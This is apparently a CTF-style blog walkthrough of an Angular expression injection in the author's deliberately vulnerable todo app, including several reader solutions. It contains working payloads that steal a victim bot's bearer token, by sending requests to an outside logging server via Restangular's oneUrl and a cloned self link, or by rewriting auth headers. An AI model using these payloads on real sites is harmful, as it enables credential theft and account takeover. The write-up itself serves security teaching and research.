Walkthrough for Angular Expression Injection Challenge
A little over a week ago I released an Angular expression injection challenge. The challenge consisted of a simple Todo List web app that was intentionally vulnerable and allowed persisting of Angular expressions. If you have not tried it yet and don't want to spoil it for yourself, stop reading now!
If you are here just for the solutions, you can find them here. Or if you want to jump straight to the solution in this walkthrough, here are the final steps.
If you want to go through the walkthrough, lets get right into analyzing this app and figuring out how it works.
Information Gathering
If we need to capture Bob's bearer token, our first goal should be to capture our own bearer token first. Let's try to find our bearer token. Since this is a client side attack, I am going to be using Google Chrome's Web Developer Tools. One of the first things I do when analyzing a web app is check the requests it sends and responses it receives. Looking at the 'Network' tab in the dev tools we will see a request to http://restangular-todo.herokuapp.com/todos?limit=100 that looks like this:
GET /todos?limit=100 HTTP/1.1
Host: restangular-todo.herokuapp.com
Connection: keep-alive
Accept: application/json, text/plain, */*
Authorization: Bearer YTczZThhMTUtYzYxNC00M2I1LTk2NzYtNWFkMDIzZDMzNjEy
In that request, we see an Authorization: header with our own Bearer token. So we know that something behind the scenes is adding our token into requests made through this app. But where is the Bearer token? The 'Sources' tab in dev tools will allow us to search through the javascript this app is using. In the folder tree we find the app uses 99ab9eb.js, which contains all the javascript for this entire app.

Now we can push Cmd + F to search the source code. Let's search for bearer and see what we find. Right away it jumps us to line 31856, which this conditional statement:
if(localStorage.getItem('todo_bearer') === null) {
    localStorage.setItem('todo_bearer', generateUUID());
}
This code checks Local Storage for the item todo_bearer if it doesn't find one, it generates one and stores it in Local Storage. Cool, now we know where our Bearer token is stored. In dev tools, we can goto the 'Resources' tab and take a look at our items in local storage. You should see something like this:

There is the Bearer token created by the code from above. It looks different than what we saw in our Auth header though, lets search the code and see if we can find out why. If we continue searching for more occurrences of bearer we come across this line of code:
RestangularProvider.setDefaultHeaders({Authorization: 'Bearer ' + window.btoa(localStorage.getItem('todo_bearer'))});
This is the where the bearer token is pulled out of local storage, and then Base64 encoded with window.btoa() and added as a default header to the RestangularProvider. This line tells us a lot about the app! Now we know that the service the app is using to make requests to the server is Restangular. We will keep that in mind for later.
Alright, we've done a little information gathering, so lets start tinkering with the app and see what we can do. Lets add a todo, see what is sent to the server, and see what changes on the page. I went ahead and added the todo: Go to the store. This is what the request to the server looked like:
Request Headers:

POST /todos HTTP/1.1
Host: restangular-todo.herokuapp.com
Connection: keep-alive
Content-Length: 36
Accept: application/json, text/plain, */*
Origin: http://restangular-todo.herokuapp.com
Authorization: Bearer YTczZThhMTUtYzYxNC00M2I1LTk2NzYtNWFkMDIzZDMzNjEy
Content-Type: application/json;charset=UTF-8
Request Body:

{"todo":{"title":"Go to the store"}}
Cool, so we see that when creating a todo it sends our Auth headers as we would expect, and it sends a pretty basic todo object with the title we wrote. Now lets look at the response:
{
    "title": "Go to the store",
    "completed": false,
    "_links": {
        "self": {
            "href": "http:\/\/restangular-todo.herokuapp.com\/todos\/18335"
        }
    }
}
Nothing out of the ordinary, it simply returned the todo object we created. But there is one thing that is a little out of the ordinary, the 'Most recent todo' part of the page didn't update:

This tells me either that the app is broken, or it requires a page refresh to load. Refreshing the page does the trick and we see:

This is a sign that that part of the page is rendered on the server or not bound to an angular object. This may be a sign that we can inject an Angular Expression. Let's edit our todo and see if that is the case. We will try a simple expression like {{1==1}} which should evaluate to true. My new todo is: This is {{1==1}}.
After updating and refreshing the page I now see: Most recent todo: This is {{1==1}}, which is not what we expected... This could mean that it isn't vulnerable, or the app might be using different start and end symbols for Angular expressions. This feature was added to avoid conflicts with other template engines that use {{ and }}, which is a sign you are doing things wrong and is mentioned in the docs for $interpolateProvider.
In the docs we find that start and end symbols are configured by calling .startSymbol([value]); and .endSymbol([value]);. Lets use the dev tools to find if this is being done. After searching for $interpolateProvider.startSymbol( we get two results, one is a code comment and the other is:
.config(function($interpolateProvider) {
    $interpolateProvider.startSymbol('{[{').endSymbol('}]}');
})
Exactly what we are looking for! Looks like this app is using {[{ and }]} as the start and end symbols. Lets edit our todo and see if we can get the expression to evaluate, I changed it to This is {[{1==1}]}, refreshed the page, and I now see: Most recent todo: This is true. Perfect! We now know where this app is vulnerable to a persisted expression injection and what start/end symbols we need to use.
Looking through our scope
The easy part is over, we found our vulnerability. Now what exactly can we do with an Angular Expression? A quick look at the docs will tell us we can do things like:
1+2a+buser.nameitems[index]
One important thing to note from the docs, is the context of an angular expression: expressions are evaluated against a scope object. More researching, you'll also find that you can't call native javascript objects in an expression. No alert('xss') or document.cookie or in our case localStorage.getItem(). Unless you escape the sandbox (which has been done), you are limited to accessing what is available in your current scope object. One thing that wasn't in that list was function calls. You can call functions attached to objects within your scope.
How do we find what is in our current scope? There are a number of ways, but my favorite is using the dev tools console. Lets open dev tools and go to the Console tab and see what kind of information we can gather. If you do some searching on how to view an Angular scope in dev tools, you'll find commands that look like this:
- If jQuery is available:
angular.element([selector]).scope()or.isolateScope() - If only jqLite is available:
angular.element([element]).scope(). You would get the element with you standarddocument.getElementById()or.getElementByClass().
In our case, we only have jqLite available. Lets find the element for the Most recent todo: part of the page by right-clicking it and selecting 'Inspect Element'. We will see that it is inside <footer id="info" class="ng-scope"> which tells us the ID of the element and that the element has a scope object. So if we put: angular.element(document.getElementById('info')).scope() into the dev tools console, it will dump the scope object for that element. Which should look something like:
$$childHead: $$childScopeClass
$$childScopeClass: function ()
$$childTail: $$childScopeClass
$$listenerCount: Object
$$listeners: Object
$$nextSibling: null
$$prevSibling: null
$$watchers: Array[2]
$id: "002"
$parent: Scope
addTodo: function ()
allChecked: false
clearCompletedTodos: function ()
completeTodo: function (todo)
completedCount: 0
doneEditing: function (todo, $index)
editTodo: function (todo)
editedTodo: null
markAll: function (completed)
mostRecent: "This is true"
newTodo: Object
remainingCount: 1
removeTodo: function (todo, $index)
revertEditing: function (todo, $index)
status: ""
statusFilter: null
this: $$childScopeClass
todos: Array[1]
__proto__: Scope
There is a whole lot of stuff accessible through this scope object. So how can we use this? First lets see what we can put in an expression to evaluate. Since we know this object is our current scope, when we write our expression we will start with referencing a property of this object. For example, if we put {[{$id}]} in a todo, we would expect to see 002 since that is what we saw in the console: $id: "002". I'm going to edit the todo and put in My ID is: {[{$id}]}, refresh the page, and now I see on the page: Most recent todo: My ID is: 002. Sweet, it worked!
Expression method execution
Now that we are successfully evaluating off the scope object, lets see what else is available to us. To setup our console to build our expression a little easier, lets assign our scope object to a variable with: var scope = angular.element(document.getElementById('info')).scope(); Now when we type scope into the console we get our object back. In our scope object we see a number of things, but lets first look at some of these todo related functions like addTodo: function () and editTodo: function(todo). In the dev tools console, lets try to call .addTodo() by typing in: scope.addTodo(). We see that we get a 400 Bad Request back from the server. If we hop over to the Network tab and look at the response, we see that this is because the title is empty. Since this function doesn't take any parameters, lets look at our scope object again and drill into the newTodo: Object, expanded it reveals title: "". If we were to search for the .addTodo() method in the source code, we would see that it sends the newTodo object from the scope. Lets set our title and call .addTodo() again. First we do scope.newTodo.title = "testing"; then scope.addTodo(). If we refresh the page, we see that our todo was added as we would expect.
We have successfully created a todo in the dev tools console through our scope object. Now lets try to turn that into an expression. There are two actions we need to do: set newTodo.title and call .addTodo(). We can do that with two separate expressions, or by separating them with a semi-colon. This is what I came up with: {[{newTodo.title='new todo!';addTodo()}]}. After updating our todo with that expression and refreshing the page, we see our todo was added after the expression was evaluated!
If we wait 60 seconds, we noticed that no other todo's are added to the page. That is not because Bob isn't evaluating the expression, it is due to the Todo lists being isolated by bearer token. When he views your expression, he does end up adding a todo, but only to his own todo list. Remember, Bob is special and can view all the todos. The only way we could see the todo Bob adds is by changing his bearer token to our bearer token before he makes the request (which is possible).
Hunting for Restangular methods
Now that we can successfully evaluate an expression with a function call in it, lets go back to the dev tools and see what else we can find in our scope object.
Quick note: since we refreshed the page, the scope variable you created in the console will need to be re-created. Press the up arrow key a few times (like you would in a console) and you'll find it.
Lets drill into todos: Array[3] and see whats in there. We first see our 3 todo objects, but we also see a bunch of functions and the property restangularCollection: true, which tells us this is a Restangular Collection and that those functions we see might just be Restangular methods. The methods that stand out to me are the ones with Url in the name such as: oneUrl and allUrl. If we look at the Restangular docs, we find these element methods and their descriptions:
- oneUrl(route, url): This will create a new Restangular object that is just a pointer to one element with the specified URL.
- allUrl(route, url): This creates a Restangular object that is just a pointer to a list at the specified URL.
This tells us .oneUrl() will create a Restangular object with our own route and url. Awesome, maybe we can get Bob to make a request to our own server in hopes that his Bearer token is passed in the Auth header for us to log...
Lets put scope.todos.oneUrl('/', 'https://google.com') in our dev tools and execute it. We see that it returns a new Restangular object back just like the docs said it would. Now at this point the URL we passed in hasn't been called, which makes sense because we haven't done a GET, POST, PUT, or DELETE. In our new object we see the same element methods that we saw earlier. Including all the HTTP verb methods we need in order to complete a request. Lets add a .get() to the end of our .oneUrl() method call like this: scope.todos.oneUrl('/', 'https://google.com').get() and run it. We get the following error:
XMLHttpRequest cannot load https://google.com/?limit=100. Response to preflight request doesn't pass access control check: No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'http://restangular-todo.herokuapp.com' is therefore not allowed access. The response had HTTP status code 405.
Well this is sorta bad, but also very good. This tells us that the app tried to make the request, but after making an OPTIONS request to the URL, it got a Access-Control-Allow-Origin header back that did not have our domain or a wildcard *, which is needed for a cross origin request. Which is why we didn't see the GET request we tried to make...
Crafting an expression payload

Our test request to Google didn't work because of the response headers that Google passed back. This brings up an important question: if we make a request to a domain with CORS enabled, will it go through? A quick Google search resulted in this CORS testing site: https://cors-test.appspot.com/. Which says we can make a request to https://cors-test.appspot.com/test to test cross origin requests. Lets put scope.todos.oneUrl('/', 'https://cors-test.appspot.com/test').get() into the dev tools console and see what happens. Our result: no errors and we also get a Restangular object back. Now we want to see if the Auth header was sent, lets go to the 'Network' tab and check:

Auth header was sent! What exactly does this mean? It means that if we are in control of the server it sends that request to, we can capture the request and see the Authorization header.
Googling around you will find a number of sites that offer request logging, they are mostly API testing/mocking services such as Runscope and Mockable. These services will let us send requests to them and have them logged so we can look at them. But the important thing is that CORS is enabled by default, so they will accept the requests from our origin.
I setup a test account at Mockable and created a REST Mock. The only setting I changed was the path and I also enabled Request Logger for this mock. After saving it, you have to actually start the Mock. Once it is started, you can click on the mock and it will show you the url it is running on. Mine was: http://demo0260455.mockable.io/todos.

Now that we have a request logger setup, we should be able to go back to our dev tools console, change the endpoint in our .oneUrl().get() call, and then see a request logged in Mockable. Your test call should look something like this scope.todos.oneUrl('/', 'http://demo0260455.mockable.io/todos').get(), and if everything worked correctly, there should be no errors and a new request logged in Mockable. Which is exactly what happened! This is what I saw in the Mockable logs:
Now for our final steps: turn it into an Angular expression, put it in a todo, and wait for Bob to visit the page. Our expression should look almost identical to what we just put in the console, minus scope., something like: {[{todos.oneUrl('/','http://demo0260455.mockable.io/todos').get()}]}. After adding that todo and refreshing you shouldn't see any errors and the most recent todo should look like: Most recent todo: {"restangularCollection":false}. Since Bob visits every 60 seconds, it shouldn't be long before we see his request in our Mockable logs...
Finally, Bob's bearer token!
Base64 decode Bob's bearer token in the dev tools console with: window.atob('NmY2OWI3ODUtZGVhZC1iZWE3LWIzM2YtMjQyNDZiMmUzOGQz') and we will get 6f69b785-dead-bea7-b33f-24246b2e38d3. dead-bea7-b33f in the middle was my little easter egg :)
Now what do we do with the token? Same thing we would do if we stole cookies from a site that used cookie authentication; swap out our own bearer token with the victims token. Setting our token to 6f69b785-dead-bea7-b33f-24246b2e38d3 in local storage, would result in us being logged in as Bob. In the case of this challenge, you will end up seeing what Bob was able to see, which is: every todo in the system.
Solutions
In the first week of this challenge, there were over 2300 visits to the blog post, and over 12,000 todos added. Some of those todos were from Bob being forced to create them (I wonder how that happened?).
Out of all of the attempts that were made, there were less than 10 people who successfully captured Bob's bearer token. Here are the solutions that they came up with (ordered by when I received them):
- Mathias Karlsson (@avlidienbrunn), used the same method we used in this walkthrough. Mathias is also responsible for a previous Angular sandbox escape. Very interesting research!
- @CodeAndSec also completed the challenge using the
.oneUrl()technique. - Francesco Ferro (@frantch18), who created a Twitter just to submit his solution to me, also used
.oneUrl() - @Bartłomiej completed the challenge with a very unique solution that didn't require another server:
{[{ newTodo.title = todos.getRestangularUrl.__bindData__[4].config.defaultHeaders['Authorization']; todos.getRestangularUrl.__bindData__[4].config.defaultHeaders['Authorization'] = '<MY AUTH HERE SO I CAN SEE DEM TODOS <3'; addTodo(); }]}
Here is how it works:
- He sets the title of the
newTodoobject to the Authorization header he grabbed out of thedefaultHeaders[]array in the Restangular config. - Then he sets that same Authorization header with his own bearer token. So when Bob posts a todo, he will see it on his list.
- Finally he add's the todo. This resulted in him seeing a new Todo added to his list with Bob's bearer token. Very cool!
- Bartłomiej would like to send greets to @konieczny for sharing the challenge on his blog: niebezpiecznik.pl
- He sets the title of the
- (@KonradRymczak), completed the challenge using the
.oneUrl()method. - Doug Ludlow (@DougLudlow) also completed the challenge with the
.oneUrl()technique. - Reddit users /u/bholzer and /u/yelvert collaborated and came up with another unique solution:
{[{ foobar = todos[0].clone(); foobar._links.self.href = 'http://{server to log headers}/'; foobar.get();}]}
This is how their technique works:- They clone an existing todo and store it in a variable in their expression. This todo item is a Restangular object and has all the same methods we discovered during the walkthrough.
- They change the self referencing URL to point to a server that will be used to capture the auth headers.
- Then they call a
.get(), which will send a request to whatever the Restangular objects.self.hrefproperty is set to. Very clever!
- Reymes (@reymes_) used the
.oneURL()method and also provided his code sample for capturing the auth headers.
Out of the 8 solutions provided, we had 3 different expressions that accomplished the same goal, they were:
- The common
.oneUrl()method we learned about. - My personal favorite, making Bob create a todo with
todos.getRestangularUrl.__bindData__[4].config.defaultHeaders['Authorization']as the title. - Modifying the Restangular object's self referencing URL,
._links.self.href, with an external server to capture the request.
Feel free to discuss these solutions over in the Reddit post with the rest of /r/netsec. It's also posted on Hacker News. I'm interested to hear thoughts on the techniques used.
Sum it up
I hope this helped shed light on Angular expressions and what is possible when a user can persist one on the page. An expression seems harmless at first, but there is surprisingly a lot more within your scope then you'd imagine. This vulnerability needs to be looked at the same way as a CSRF or XSS, because an expression injection is capable of causing the same amount of damage...
This vulnerability is going to be most common in applications that didn't start out as being purely a single-page app or apps that don't have all their templates build in Angular. Its going to be most common in web apps that were initially built with an MVC framework, and then mixed in Angular functionality later on. The biggest mistake is putting ng-controller on an HTML element that has server side templates rendered inside of it.
There is still a lot more we can learn about this topic. I already have another challenge in the works to help demonstrate some of the road blocks and complexities you can run into when trying to take advantage of an expression injection.
If you'd like to be notified when the next challenge is released, you can add yourself to my mailing list with the form on the left, or you can watch for my posts on reddit.com/r/netsec or my twitter account.
Quick note about the challenge
I initially created the vulnerable todo app for research purposes. I'm currently working on building an Angular expression injection scanner that will assist in finding these holes. In order to build the scanner I obviously need a mix of vulnerable and secure apps to test it against.
I used this Heroku button and made a few small modifications to make it vulnerable. Then I decided to release it as a challenge to see if anyone could solve it. At first it didn't have any form of sessions or isolation between users. This was a dumb mistake on my part and meant you could see everyone else's attempts.
Bob is the first step in building my scanner. He is a very simple PhantomJS script on a 60 second loop that just visits the site and all its routes. My scanner needed to be able to evaluate the expressions and PhantomJS gives me that ability.
I will make sure to do a better job with future challenges. They may still be somewhat quick and dirty though.